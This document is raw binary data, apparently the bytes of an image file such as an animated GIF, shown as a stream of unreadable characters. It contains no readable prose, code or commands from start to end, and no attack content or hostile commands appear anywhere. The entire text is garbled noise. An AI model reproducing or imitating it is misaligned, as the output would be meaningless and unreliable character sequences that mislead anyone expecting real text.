�Hћ�x�\1B�DK�@��تA�!�UX�N�/��mX$-���ဋԅW�+�������O�����$���R ����pIk��;�J�S�8(��4Eat�xܲa؂�P�����-&X����)%J3H�F���|��Y2�X:HI4/ �$�J�+�$e؍`����X>k�")T�6�|P|�9	��h,,�����.�� S�I]�&8K2	ꋺA��r���%��'�� "��ʦU�.�C2"#��$Ƴ@H�����̅l8K�\���h�h���|Z
P�!�'#�C��`P�"!���:c?�)����4�3E0ɥ�PE�KJKi��b�0�8��8��b�a����ʟ�>�2�pX��͗�w� x��廒q[�W�'�hn��WHΙB&������K)�H?6��i1DA�",����\0 {�0��y�:� 1�[h�|A��	KլQu��A���Qt�������S�J�HB�Ȋ���t ̅�t�cs<%�ȥX��)�����-��Xh��R� 5�0ʥ��긠|������K��[� �6��"\TD���)Ɔ,��ӌMe�"����\X�u�����_�KM?�!;-�K�Fm����(�TS��T#(���7��E=;��PŠq�+2gx�{Y�12�>�*C��bmԆ4��|��M5xsƂh��R1�1��ۇ*�N̆�i��Y��8]��`���Є�r�@
���[��V��`H1���Ӛ�Y�PG�Q����E���!��#0��d�+%E���Rx@4�@���,˰  �����#�B:�� �B5��!��:��`U&EX5ד� 0�j��Kk�;�!��yl"���2!%ԇ-�"tց-2��=?�ɞ�IT�Mi��Jj��T0�Ք|����ܨ��(�|��|�b�(�,��3���G�����iU�%�m2��k��#�Z0[8Z��-2.sSG���v��u�)�Q��ڭ��"|2H�"ɬ��	)���57"yb`��,8���DF�I��0J4�и�}S�]��2ky�W 2�[��D����4��X�_r�J�%T!mħ��U�e�Ob0����K8N�Ђ\��C���=�)�*@�(�SY���2WEW��S!��ɥ��X�����;0Z! @�Xj������M��]��)��m��6~Ä�؇wؘm#�o�ߪ'��\�Hg(��z�\H�8N�:^�a���H?bPU�9 ���Wu.rx2q�`Ul�`p�Z���m��\m�{ )��e�v�Z�c:�� aDq���Z�VK�}خ�B4�!�!�}ء�0�}�����@�8��h^])ޡ��0��C��bl���)��S\5ʥu�Z�G�q �Zce>.�0�Zf�\�e�e[~]���1�dDFR&^�%1�U^�(�(+v�w�����-Æ-�Y��E_,BRi��1x��!<�}c7���y0.�`��:�ez��!��=�g[���*fF��3�����w�(���`�c�;��ݸW��/FFaF2��q!�vO���%����z���e��8fi
Vi*�c}�e�yib����.��.\hV�\$�_t�ruU.�N/����T&��\[�2E]Z�Ɇ�ř6镾hxG��[~_<��y�~f�1k��$�&�Ɵ����Ym�99�e�e������S����c핛�9�6��%�w�e\N�y�ꮶ�Yn���ɦ��j);��i�n`��d�Ci�h�8ܛ�h �n�g�i_�E�S����}��&*{����g�Vj�h��]���ESfa9Vwv�#៸����\���x�e�����Nhp.f�lcڧv�y\���~ёn���j_�l����^���hO���.g�G�~��mAa�c�e�al@\h��X�o�������cx���.g;�t>�L�n~fn�앆����:���J��i�&��.8І��~�yW�l�qU�Fj�VjUlZX���oi�>D!�T�o'��>�0~�E��>f`��6e�����-c��N
� q>���X�om/�pa���I��e��U�4������(�l(/�,��U�l�.��o]�m��fX���o�1���DnF�dZ��6���~�8�����>o*[��no�nxf�>��?'u
.ǚv���}��\��*��#)�s���Y�o^�Yb�qX��&�c
O�o.2B_���ڶ�_�p;���l)��ǎ�L�v�``.]g��� ��~�\��󞆈���� M_s���K�!Gl-�t��m�����j���6��.�����_7kP����o�.�'˅��/8&��fuOR�m�N�Ɔ&ku�P�]�g�V�t^ZZ}�nOt?�y�g�9�w'�sx�p��u�� ��v��Hku�f(h��NgD�lH��COio��wc�l�F�\��=�G{�/����HOƲ�G��0s��x���p��cm^�覅t�w�G�zچW�{��{Obȇ����a^|�?�y���xl��{{ �}f�҇|�}~h2r�a��և}/{k�mz��1m�z���ʇe�vjs�1�o��'eֿ�/f\�_�/�ya~��v����Zr2ʏ{t�aH)�~����z��1�ou�O��]el8�����"�fz�_|f����r�f� B#�
2f� �[�n&p�D�2k�q ��ؒ��2�J��$�vk�ď�	�h�&�\>����ST��:���QbA~��LI��)ԧM}4m�����B`K,�B��݀f�,4h7��,�ЈG��j�+���zS�d�mX[����ңbaǄ�)�֣�?�}���̚3����3cQ-9o���I]��<+n}l�kװg/�XZh)!�mժ�k؏J˞E{e�����b����I��5�쟥9�"�o��)L��<c�~�1K>�^��)�NEi~1�c�QVM)�`�zf��g��V�o�9� 6�1�Yf���	j%�A�Q$W\��L|�����!(�hyČ~�b��q��_������l�i�h=$1Ԏ�Ŷd�K��"~��\Tf�`ty��g��!8ǅ7���ɅPR�T��m���1R�X�k�y����?5����wB�0A��g@��(��)J��!�c�V�^��3�lY�Y���FU$9j��&����M�p�Q���*��h�P���j�'�Y�13 n��$��H�ETVZ)�.���f�M�y�Ȩ�d�v�:k��L�M)5h4�$c> 8ԟ֕����f(34�v���*L��P�եpi�=����Zc�YiL�ꇽy>*�0����R��v$+&`�/b=���r7$�Xg2:[��*�s;S���QkV:�s�=�D���������Q��y�����g��,�(*�u��L1I�$�(cF"���uwx?�7�Ro7E�����!̙T�fy����P aH1DN��üq]k�S̛�$>2�'K?棐����6����1F&�=����I�]�����<^u�K�w?H�a�
K��p~����U���uh�I����#�Hy��PF(٨(�(�@��ࡸ�3�2�������M�l�5��m(�3���m���\�')k�@�ӳ2	�8������a8c���3��*Su.
�G%��J��j`����<)�O�M�q�u�} �?T6���Xo"��v$!f&\�"6����Y���4��Xp�p�t�fp`(L"�1LH�}`#�/
W��
�01������I�o0�0|`�$�	'��^~`��jb3��IxV=�I�6��Q"�]���O��*42$zJ�Z�X�`����`��f�pd����-����D�p�d	�$�����G��ȆJ6M�߀�r��P���yp���J0ѻ�ѐ&2�R���4c�G� ���%-��KDl��t�Wܰ�L~p35i��\���3�&σ,��C\psһ�)�c����qH!�ġ�J�6���{�uI?������အ�Q�Jȱ�d��"��D����;I}��
� ���O�3� �11R��p�5a3�y��m�4�p�Z���"��|�Н���)� �5�C���ԠQ��H4��F���G�ܜ(�&���Q�I^�"eA6	= �peѮv�c8Z%LA+Z�r�܀�1b����t�-�k�2U�A�*��Jb`;�ũ>�O��Xy�V�zj~|0����o��f�:���~��ͼ�/��s���.HcJc��H�)1��Җ.���cD��D�M!��@�!�$�]�b�4����|�& ��6��n�R(��Jv<!}6���h�[6��E��z��Z>�U�������Ս4��B8lT}���a��Pt3�m����8ArF7�;�M�	м0�A���ִ�8r���{:�z��6��=β��1�o� lTaJ^ ����55����H�aD!�9ӹ�5��O���d�>n����u!fi���*!jY���ʘ�+�I#	mqo�1=����F�)rqx���G\�nx�ˑH�h��ɧ5/r��گ�ѽ��jFE]J�b(1}��Pp�]��ܨGs��d&A�qc_�^�kbP��H~�ʽ~N�G����C�2�'{]
D_�C�C������h� ���\��L�Q��N��I4���w +R<��P���#�݋���h�&��k��k�Pf�XU������a��)�_�1����o3c3�1�m�c�t��9��2d~�ڤP�є���VR�.k����iQ-����BF'�lU��v�L�?`BJ�SrW�^E}����[{&�j8���{p�S-�#4�!X�>ɱ���޳���A����B9�����;�r�����34�	^~�yVBO��e#(T��e �#��~�d���r��*s�:��Ѿ���-��Qgȝ�)u����ޑ�!I����ڔq;fvl��JC��%�w���1�;\�\�A��cw�8j��a���p�W:��8���-�6^Lm��S�,kU`2`�3��h�v�� ��౭�ܜv	k�_LIVWч�b`���� y9��Y�
�`^ e���q�b :��=������b������\~��T�h�	��`.�r��Ҡ�V�͓�|��e��r�9�<a����ݴi���[{TC�%K :�!B���[���a\�`�Y��!Ɣ�8����$ G�q���T�	�$A����v �#Z�"��v7�j�U*Y$:��d��b&�"���^���b0� $T�!c��3>`h���w�C5"!^"�ܺZ,6 $��]�����"k��l��}��6ĝ��ڱc1N!?��1�]�xT"��Iԍڭ��|�,^b�#���A��bB:�6���M\GV�;���1d���d��*Ɣ=O �"M�?�(������YbV䤫!�H�#&J!�� �ŀD��?�`J���q�O*�U�"	������7��C�d댥TJ�K�7v��Q�W�%1c)�"�	֥]�%^�^�%_��_be^f�_�eRF�1�`neb.&c6�^j�cF&^�-BCF�df�fn&gv�_R�1��C:��ab�g�fU�!j�&k�h. 8xC��c
�`��m��b��f��,@h.@�f%�q'rn�o', 2,�$�tN'u��6�8f�pB'oV'x��nA&���B  '8 ���{�'k"���y)BS�'�gd��"�Vp@-��1&���.hbR@vB�5�@v���%�f��� v���>�@�"�熞(�� "���@?(��j-@����2(�ghA;(�.�@: �1D�)C(7���.(�?�&�Cv. 1���g(����C<�@T("\)�R�C:� x�?�C�ÖR_�Ωn:Cv�i���C;����wҩ�6�6B��@;��?X�ih��Fjf樐�X���C;P(y)��J*��%�
)8�5�>i '�"�K�*���0��jA�z�.�Avrt�j���ڃ�*8�A��ꗲj�A*�6k�&7h:�)�>i?�C�C~���*6("C:��V�Zwn)pk�F*���s����:�@sn�.���*B����+�>��)j�CP���+�n���.@8@��i;��ƀ$���u*+���N���� BMn���*�"��:���,���xÖ*ª�6�1�Ђ���*��r����(���:"(+��������9L��(y�g�:m��j�hN�9��զ*;4���P ��-r�A8*s~C�Nl4��C۞�,�A��x~$6�A�r-��|����Ī4*�r-8@�) ��bFi|�.膮�.閮�.ꦮA����@�:�h��<��Z�2<;�ih�Á���
'���on/���&o�./�2��6/�>��:/�Fo�N��6���p�&��.��;<���nڶC|pg�2.�F��¯Ҿ��ί��o�r���/����/ ��0����o��o���&Ю��/&h�<��������n�v��z�1��0	�p	��	�0
��	��
�0���z��p2���C��?(�5(�24�A 4���9-����713�?�G1_�gqo1s�w�C ���A�4>�é�p@  !� � ,    � �  � �	H��A���)SV��8��-7n/f�hQc:h��Ir�I�&R�\ɲ�˔LĜ)��L7q��ɳ��:�
0��<�f�	9ȴ�ӧO�5�� G��B�ʵ+��`���:6%��)��}�C[p1�K�.ݹ8��իק_����� R���k3L��;wc���$��˘�RcGp�3�1ӣQo%MZ4��acˆ�����&p��ͻ�۸������q��t&��9�琢N�Rum���7F ���*�; b��Ʋ^]�����oO߽}��o��/���� (�f�W���P�*� �2(�Vh�?��Nv����v�ވ���D�3Zz�H E����(��ܑc�5��9	�B)�� �d�L.�d�P>)%�N!	�s��I&{��N<�`��;�H" Te��1��IZ�O0�%Д��Y��f��M���'T�f��@ *�)6c·Y�gTV�84�R����@��9騤�j�S�.q��a�aw��d�4)rs)8q ̡���믦�)����<"�j�餖V#*��Vk�S�� 9Z�����G�����^��׆z���9-_���9₃Z����� ���?W��g���@ ������	����H�8n��	�� ����ic&,lX�k�,�l��f�k��.�l����-��:7-4S��;��M�C7��,,S�?�<U��"Φ0;�u�ˠs�����_��2��HM�S�jLHv����!����s�h�j7ބ��+:a7��"!���GNm�b������h��)���������Q;X���㠷~���K:P�x����F���U��1�����*A�_����.��GO���N�r�hs7<���K/>S�J͂@��MhS���ǟ��9��h�4ڡ�-��PA���@66y�}���5�1"�0���G�Z� �cA#ذ��"Q�V/x;�!NlaS��?ZPT�h��*@�]�s! w��9���0���D%���P~l�Dq�� �������jPas����)�������?
�ËG����0��.<���D6��.T��؈���$�����F@.P��IB@��xt,c!	@
�q��<$�8�dr�ᘃ �g�?~r|a�c=I�S��s���+�'Ho<q���@^@�$�����@ؔ5�2Q������v� ��I*sh�Z���
��A-���k
�ɑ�q�U�
���&i'.��0�М��$�i�,H,��I?�sh�XB��Mv��vJT,IM{���p�)�2+yI32����"�!G׵Ё�S p��@�y�p�t�.ۦ@��#�$ Og��H'���8mH	b =��#�&���ԴQ`	�z�2�h�{V�c��Vo25Q�$M�j���)O�2 VI�?�5d	����D�R�3�$�\�p��cKa�[{9qr���x�a�V��a�L�ef��Q���2����:���R��l�*Zv�b�M�A��'����O�m��,�([�B �B�iKK���lzA6�ZY��*a����DA��ܬ@��U�Q!P�M@h�;�t������}�ɘ}����\�	1�A�:'KJM�>3��ጟ*ʾ�2�?�e���D��-�S��Dp���[�0�N	��?��h��Ap���a�J�	1����nr���#
,�����#���ခ��)�豝����rx��<�T �l����'�nՉ⸧�+�K*����#��� lsƴ� G��lJ 9�,g��TCv
�bآ*͓�0�3��h�H��,�lS�UJ׀	�GX	�bgx�ڈ��NC�����x�2
��0�v|�̔�=Ҋ�jA�y�m��P	��l��[<%����tV���k���ʉ���/)LA{ ˎ����lt�z�L�N�b�5�=>nw�W�;	�OuƎ-�`#T���ȲA`f%M���G�v�-�lgڹ��S	mf^�GNl#m;o6՛)�7y;������f���ws�K�j��Ag�۷�z"q�������|��#m��C�����q�'��V�Dטc��� ��)�Nf�����B�X���W��<b}�yr�j�fO�`�N�`�:t���NA�(�U oN&:�-~35���0�l��B�S����c��vF���R���ʮ�Lh�A�a�N7�)~@�����z4o�N-T����/��}]����� |��3 d��#{c��#�T<���j} ��>�N�](�o�A褌~����a�Ϋ,�G"���0�<��	d�Ix�'��WGU$f'f[��lqt3�Vlf���`z��m%GΰvF�T����e�b�W�
e'R�8%�m��a�U]�����N�`���RUf�a1-B��C�yG'}F��Ul#j��eðh��j��fM�i�"g}���"z(ua���_
�6p�'=( ��wW	 ]��bw9�Dz�ie�e1�t&����U� �@�O��WN�&pq�Ue�9��u tQ�#g��ve�h��d~4}�p�� jx=�}RX�H� �I]��x�p�p�8��'tL�a&z�Po�(�wu=��oHs�Z`�8��D����X�h0��H���v�0��׆P���[B B`n��8K�PK[P�6c����0ovd���bؐ�(���I� j�0��f��e�-�0�+UY%�^](�,�hYf�Mwy���mv�xAf�����F���a�0I�4�a�0��g�]p���0m�d�b�����9Ƀ��Ub��v'zs�N���!`�x})�!r47fVy��{��z�G��4f�����f	��w}a,�Z�ה��oȃd�c�7f�ɉ�hHn�{8��R�V鑘	4�g>�ESi�锹��ow7y��C��J�py�����σys�	�,f�� ��G�Adv<xd�ǜ�{�v�G��Sy�i�,�����m��z���u��o�E�h�&�؜�蘈�����I�GTNZ��Xo=�J꩞&Ր]	_�gW�O�I�i�
v���&���W�S�A7�ɗj�a,�ǜB�OM�NMV����p����z�(j9�fy��{qx�(=��e�I��fڐs�5	c0vSBE�I���J��;�l�����9f��z)?]�}KJ��ɝLa� چ唌� Mh�G����ǦJ�d6��9���w��I���1!��U*�?�J�ףfYe���F��L�ڍ��h�pg�txS	�Øh�ԟK���ɠ����il�8�AJ��*�����
�:�L������I���z�ɖ�h!���ذ����ٍ=V}�Ǥjn>fl0y� Z�S)�m�LBGZ��iR��ވ��ʎyʆ��È{�ʖ��9��	��@�@�@̐��ʠF �����֯bx���*�B*��YM���G)j.�:9���{����eo؃˔�P����������Rв-;	R �?�`Y�m�W��
���!K��j{��ǃ4ʜ�i��p�Д�X��z�}$�X֤���`�����Ð�[�ˈ��{���0փl�L�F�M�?�I�.+�I`y�:�(�*[^+�p� ��P�=�!`.��OK���.۲t��[��;	��%v��*��H�� ������?�I�m�q�����ۺ��?�����)��h� �R0=��[�� 
=0R����X׹\˵[���� ؛���~@����;��@�� �[�� 
�K�����[�������:�������8��;��{�p,�|,曾ë���י�L�,;׫��+���=0	I�e�x�p�$�0�(| i�����P·{�0ly��[���:��;�RP�'�'��[S�=��;�����+?�k@,ě���Ml����Ql$���;�d������l�\�d<I�R��-��v\�j��z��-��~���:�KSh�>�|���{\ǎ�����A�0	�ƌ��q������~�,	��
,
,���}��ڛ���R���0	��\-<���a����,�����kx x�J���̜�ʺ<�!
q�����>��Z,������
�Rག�Ip���������L���L��|Ý<��,����wl�R�����g��@{ˊ����P�ˇ[��<���>��uL͗��>K�?@����п�ϭ��l��+M;�!��%m��|Ҿ�Ϗ���x�p����i�����! ��� l��\�M�Т�f�J��,�=Ӽ,��k,��ϹϜ,�SM�>�M1��ˊ��F�
��R�ѿl�J-j? 
}�4m׀�m�����l�qҿ�о\�8��/���P���Ɍ�ɍ-��l��|R��A<�>I� Xz�MǂM"����:����Ѯ�˙M�'}������� 
�+����;��k��ӷ,��ˀ]ǅkv��� ����������m9���ׯl��]֬���0�������}|�+�=��L��ݠ�I}����\-
>�v;u�ȳM�rk����-�I0>0�^�>	~�(�ӂ�>0��ynmh��IE�u0fC�g|�.������,=��-�R��3�>��#�>p���R�	����l~�iN]|�j8� ��=�b}���^��^b^����P��dޜ&���͍,��k�vn�I�h�՜��LޘM㈛ak�������F`���� ����>0	��P����A�-���`_��0��~꧞������,�I�%��e�֥��L���C}�����{��������I��P-5�#;��~�F��M��д�>����%��
,!�|��,֑�r��.�,{��������r{.l��~��Lx���=��	�� ���` >p�����p��`�>ݠ����P��{ ��>��J� ��ü�Ɲ��,�[������2�?���vL�c,��+S�'N#>��lِ+n�<���-�J���|��� M��� ������L)��ۨ>��ƻ��\�n���_�+˪����������ǐʐl�����\�����;��,�TR�P	j`�� s��W��֌��Ko�n����>�#��6�؛��4��8-�bm�>@Zm�MҚ��-��mm�C_�@��]�I����X0	P��R��G����>��p�=��=��p�s?���R��w�ް����o�뜝�-�y|���`�������=L�����QaS����a��aC���}�`Q�=D�Ir�Ȓ"{H	!�_������mf�6i�T؍��n�6|俆�.U�4iF�	����;�$4g,݂�U���vˇT�S�c�V`���Lu�)CQjn����bS�%Fd�WjCaH*N<	3�If��m���I�褉�Ǜ$I���X�B�����u����u���fƌ�[b��e�t���q��������{1�
�&ܭaI�>6�#?��~��:S���>�؋�m�y�̟�y��Im���KYiQ~�aʹ�h{m�؄щ���
�l۪+nD�m�pD:�bB���3��f��J��E;��b�h;�:[��Ă���qn�4&�A)�H�'H携"�Xq�]����F�"�I���M�ݰy-��Ί�ʧ�T��!�0�f�� +��)km�:%��<i\�k'CD�!&���@�RO���#���5	�2FF�C�Lό�L�q�9�J�ȱ������IB�����e�V�L
��|po�B�5�ШB<�XQr�5۾��1_�FC�@�u,6����T��!�Z�Ȟ�Mh�4y�����']m��J +m����7���Õ�5�J�|P�L)���p1ST�,1��n�nȤ�t��~������'�F
�Ф����*w=�^���Ϊ��&�Ã̞$�[J�$8���p��A��m7����Lq���Q�z�!"�$�#P"I����7�0;$�ߥ3�G���?��B��}�'����e��Iή��D:�K�^���&��ל�Ǚ[�	WT��u��68O �(m^���Z�\��&�a� ɽ�ٵ�1K�lM�P	q:Dn+�m��a�$~�&��\��)r�zp�R�&��\�Z�ri�{�h��4!,�x�-�'��&~���&`)6�;1x��s��L���=dK��0<��L�R`���>Q��7���b���BV�fb��T��&���H��,0	� x<�%#H�.K�4H��tC;qMrd)��D%?��e8��)h
4[�s��q�Y
�[��C�PD̫���7��q�b�m��1�k�J��"
6P����6"�,������-)�L&|YY��d.f��x�	��ǵ�Y/R0��Q,1	�X]�:�3�0CtJ��{g�4��KςV�4��H $���}x�sd��l,�y�
�zD]�e�bd���(�`R��zDB��L��d\#x�㿰�N6庠���ʫx�iab��N���<;qծ��"،j%g1�Z�g�g����t���PR��*��xfy��C��ŭ�]Ҋ���0^Z��8`Tzp�Ͻj��{�8��0h��� ��蟫��$RЫ��P�f|�� T3L�� �Ebt'ՃM��%fK)S`B<=�2Ӫa���>6.uf&D��T1�\uq[��3��+�H�f�SRI9%Q)d#%�)O_�Aq@�7=��;3���2��`(�\:�J�2NK
�.�x'����o���(�1Wrba�( �ΌwZ#YE�݌��U!��V+���s/���4�ԝ�孁�	kr4����s�/�'�Z���o�Za~�wM-U�[�]e�+�y�x�$)i8g�H�u�K�-��L� %G�At�s�eIk���HV���R��ӷv��`}X���
�:�5��N�ed�;ϕ^6��,�͆�K�M�sr�ɖ[ѕ`�V��r����(	���*m��)W��+�m"5�FMj�x[[��=��I4�R���R6�]�?�2�����ˢI[ڊ�<}pY�}���*5�<s�66�v�;n��S���(hH���6`��]v'�Vݢ��E�&�#u���h#h:��h���,�Vv�+S�u�m}k\�&й��a������5��}ld�� YA�;p��t$[�dV�}�d/{��8fB�Wc[��&7����1� �Uu���nx��X� � !a��w��=�0d�������}p��{a���y��ݼ#��8�C����a��M�Rq������2h���p��y�]>�y�f֠��_~s��D�a�r�s�τ��+h^�'���C3�M�c'�Rz���>oM����w7}�{�����kc���:^c��}�L��[C��=�;hq��D[�z'��w��	��Q�.|������|[pw|�[Ï6x	W����qˇ�&�vz3�@�-���}�֎zH�C	��|.Āsԛ������!��=���{�w},��'��ߚ�/C���C��P\j��~}�'�ؾ9� �RH=׌��xh���`E�o��� #��y�fؾfpw \�X⿫;��۾�s��C6��6��
1a/�6D�P`@1`�p@� q�X����nSD�x; �����A���A�A��w8 ���B"���w@B%<�$lB'|�$<�`�0�=�?@3�rk�q@��	�3>���0C3��9�5TC�3dC8�9�C:�C;�C<��S��=�C>�3�C30�S0DD4�C\�BlDEl�Fd�DJ�DK$D0y�D�w�>P�+7e�xx�cA��	h6U�h`�X��X�E[�Ep0p�]4^��\4a� b,Fc<Fd,FPFb\FglFg i�Fy�Fk��i�F�i���FHp@�=�>��9p��[lGwlG_��XF^F{F|,F@FXFb�Gf�F�H�,H��n<Hh����oA�Ԇ�Dy �Lo3��/(����vp��X�t�n(I���<I�L8IatIpI���x��{�I���	�I{ K�~J�J�<J�4H��ƥlʅ|J�l���0�1h�FȄ;��vP�sH�Z !� � ,    � �  � �	H����q4fLC�J�H�ŉ+bܨ�cƏAz�B:p8��c��?ecʜI3f:��1ܹ�O�=B�s(C�E"�i��҉D�*:5)ϧ?���n�v4aW��ٙ�
Tkl`�l��)7�ݻx���˷�߬�v�ʎ̳�i�K��͘F.8���Ș-k�̹�e��C�M���ӨS�>�X�8�]�=�����g}�B压;�N|���ȏ+On��A��K�>p�u��@�M%P�8���d��a�go�-|`��	��7_�������������}�H�
�~2���%h�~�T����!�`� z��wG%�)�O0����,�����c@w��a-��Z���@�X�����R\MCۏ:䣐PF)���w���Z�8�@T��d�9�{$R��1:��F�9�?Și�d�h xl"N.�H����{Q#C��z�F*�s�R�lXa[�`N�駵��L:q8��:���jL���&7���s֜�=�ꭠ��¢Ƥ�MmE�*찖B#XY�ȉ�6��?�������V����춓c@��p��5qj+���Y�l���:�����CE��F�Һ�$B��+0�שּ�)@��l@�d!4g����,�a� 5r�2�8Z'�i���,��M �֐A�ث �8��������y�t��9m֘��a,8;�CP�&�h��3���T[����b�T�m����ۦ�p%;h�_�-6�p��:,�4�1P���D��F{��{>Ƒެ4'"c�2�N$���"i-G��!xܐS-9����e%M�ԡw<��]lƜ��FA�?�zä�����M�NV�{�>��jȋ�C�Ǉm���ܱ 2��9q��Kf4�p31�vo��Qp�c��i@��l�L�X�}������8v���k]8�w?�	dm��-�ֿt�/����`���|[�$���e�bУ�:��?�͉�� �����	$�*�iB�	�O ��q���1h��u�/�x�@�@� �:� �*HD�g	�x�b����Z�(%�Q2%�"��������A��4���X㶀�
���������qb�xO��*[�aq��*(0C����������O�ǈY��8�`	��F��?h�@ �Ld'U%�Q�3:�@LaHh��7��
��@/8},Hjh�l#�H��))@
�7�-�� �v��e�n�NRSX�L_�nP3�`m2:'�WG`���<���x���C�3��N��sܧ���,���$�)��z����gA4��)Q E��*�������'79��; 1�2��S�!��|%|P9M��4HԈ�2��J���=��0Mm9#�?�SQ�J&2q ��+�V���Qeђ|x�D��N�O}�?������M ���@l�H&�~	/y��m:u�3�� l�'!(���&�m�BY�&JM�O�ġ��z)��	B"�l�P�A)h���s�/��`[��VV>��T��]���孔`٫��Ɇ
��9�� �P�{\g�Ƕ�5lM��Msj�L�\dm)@ݜ�m���y�_�
��ŀ	b����� �y����`cL�p���^�R��UP�K�(���į~U�JrLX�9����1��w�F��E,���Eظ{M�a����p�:��>;�����������t����o��}i�Z*�h�,�k��O�$N-F���dm�3��_$$��dnNĄ�.7��`���$���1��L�3��� �i|��$��&tL�1��3�3��1�<#1E�%m�& ��+c��[��ԗ�q,��R��I�1��DT/Z������S$������
-���Q�"��P����7(�#r�^��B��#]�\>���G^p���B-6}"L����Ǯv.�0�6���E����[�ԗM /a��:DS��G��x��E
f����gX�¿���|���9M ����#Td]sձ�Up���G;�
o#�TG!�u�cS���\�3i#9
������ w��ߝ�� �}:���B
}�m$�	h>����ӟ�E."}�c٫0_dp�~��<خ�c�ru�B{��sc��6nc�dw�+o��t����@�Lj�����M�@�`wl;��F���������� ��;�_���)�|څ�o�Ԃ�">;�	/wu;c?��?�Ž�D���9�d)�A�q�|�L��w��~��k�\�B � r8��>��ll���0�?ȁ�\���kw�L���W����0��aGf�n@sG~�f|5�o)yF�}&yQey�i�7� }m|�z&p
�'l�'l�7)a�60X{�WW�yj�e�W}��J��j��wHx�7V�0q�T�JXW�p.BX�9f^�W}�w��x>'IH���4�"�煝�v84a!�t	ȃ�}ۧ��c1�%�!��p~��{��)��)xvm4��^�g�&H^h�a8A�w�g�R؄���e5�$�fH)6`K�~c�xa�d��d}GmT~�慠��vh�3�H��w���d^X|�'K�XA�X�������o8�ap0H��v���Ir��}zg���|yF�h���v�ws��I؁�g|�o�(�C`x��{�Ew*������m7��c�z���}+v�Jf���v��aLHD���2��`S{��x�Hq
vE��@v8l)8q�hp��)�g��X�11�9)�ć��s��w��F���F���h�F�<x�� �,	�������ϸo��]�'�������C��θ���P��2��)&�A؈��x�z)��xA	�MFГ]d�ʤ�+	Kr�pyԆ�n&hz�y�_��v��IyԎh���G��%���b�9��鋡茚y��`p��w�w����p�jUY�f�x���
�X����җ ��`(�ц�qKǗ��/����w�-�d�h&y5����fH���yؚ�8��1Ȑ0�X�fI�o��~	�����P����u����P$6�+��� �( ���-�����^������ؔ��dh�b���๎������ǎ�9� �����Y�*��h�V�(��BG����u8�p ��z�7��)qag��X�@J�Ʉ�x~�X�?Z���Lڤ�0�_H�@Z��U�VJ����J��h�Ф���ڤf:��(JF�����l
���PZ��\f���9��I���q*顷@���ڡ������K�:�X����*�u���!��ZX��vv�٥�R0��:�!�� �$Z�!p��ڪ���J����j����z��� $��1��9���0��.i�8�� ��Z�Oj�ZH����:�ÀI ������ Ic��b�0H�������>��`��*
=�L���9�$��S0�{�{�;��L`�BW%�	ty��p
6X�8�%��J�	��:����y%j�� �Sp���! �=�R������Ъ��=볘�= ��E;��
����L�5�2{�p� �!�T+X�D�� t)����"Z�7z�2�.��� �P�Dk�Gk�v;���Sp�&[�)��?0	� u[�v[���� �u��~��+
1k�ݰ���+?��h�P+�2��;�u۵u��k�����!���&x��]8��R �S��X˻�[��+� 
I  �̐op�r[��>��E(�S F[��k�XKG+�G�F��I@�O�Xk���A�V���@��{�	`��0�+�`g'�I
��
��[��� ������ڛ�2!�C�� ����{�\t۵���
��K�E�����[��뾂���[�2��z�z����
��
����<S��+�P���O��н�&L�[���Y��;\�Rl�˾�K��K��"<]l�O��E�R��G�u��J���{��'������jpk&,S��ʡ��ǿk�Rl��K�>��'[�H�|� \�D��;�ܡ��� �,ƽK�_��gܞh<����/ܟQ��9�hù�\;Ń̽�<�>��
�*w�û�W��̡M<�Z�����1������*������,�>,x�,��0)p
�����
v��iv\�H����eJ�B�żL��@�w˾2��I
| N|#[��,S0	i0	P[�Ŕ�>�=��]�M�}�|��*��t	�x�@ʰy4(!��B�8����3��\+�Ҭǈ�������m�?P�{̽2+
i��,�Nܼ���?�Pk_�C�����*�?��^��^������{���i)F�,����p�wck�Đ��� ,͢�~��R��؈0�\���LjS�Ӣ0	?���C-��;I��*�ܻy[Т���[���X�fZ�c�چʤ������6ٸ��j�+j�Ƌ�{j��6��}@z����S��P%�P	��m�y,
op�ªɠK�������ÐP��ذ�m��|�Sk����«�S|�Y<������ߘ�|��[�?��X��0�j}���/, f0�r���z�=8,�=@������m����˻>`�+��j�L*�? j�
�|L�ּ�T�̬��;�������/�}��k��j����9;�1���r8܎S!��0M�@-��34br"�p�����;	Z;�?����ل���ٜ���]���`Lȁ���;�� �����I��|ޓ:����1�p	.�� �BC�K���j�-͘�\�啐�p�R��t~�=�����0���z�u��u ��o���d����,Yl{��<l�>	�����A�xR��p����[�������?�ܟ^	�P	�p"�b�_k�M ��Τ���{�⚹?��M]�*�{4�4M�=�a
�ۋ�o��;	L��^��N���z���'�0��P���N�<���(Bj����I��S �\���*�?P�6]�V�L�0{�?0����+m����S��T��IP�����Q���p��9k�C����U
�H�]S[�i�����,����0e�0��.������Q�&��?��8��X��tN�����S0���=�v�����b.�\G�!���������@N6U¶Q�� �4�P<�Sp����p/� .�����E/
?��9O�K�R�j�����`��>�� =��N=�Q������R_�����S[�����`_���ݐՎ)�2;L�ٜ��l��{�����K��[���{���$(�ؿ�	�	[ؐ��IL��6��E��Q$hF�G��yW�`�`ΈU�H��)�F�fM�7�&L�~A��������)M��aÂ4}�7�&��u%��f�̒��&��Y�iy�<[V��=���x�nE�yzl R���&�Ķ�%^f��tܸ OaݤXd�ѵ¤%V�_��]����6��ص�$KC����*���Uk�yJ������xw���S{	�F�[�S.nq�Ư�"Dh���P�_J��]��K�I�������WՇS�8_3���RϘ(l�@m)r���������Ǟ�Z�(9��9�<�/��!F0gJ�����'�����!��iF��xgf(��6���(Qdi�&a,'�< 3���$'��/��Ȉ$|��B�2�B m+Ɍ�@~ș���6J./�1��B�9��q��zi1�Zs�ƚ��͈7U�F��n���I�`"�0�Ç��j#���nۊ�PC}!S{����Y�)azP�)��>�=Ƈ.b	���Ԑ �2�P�:?
�$�r�h�â;�*KVl��V�7~`b��,���V3
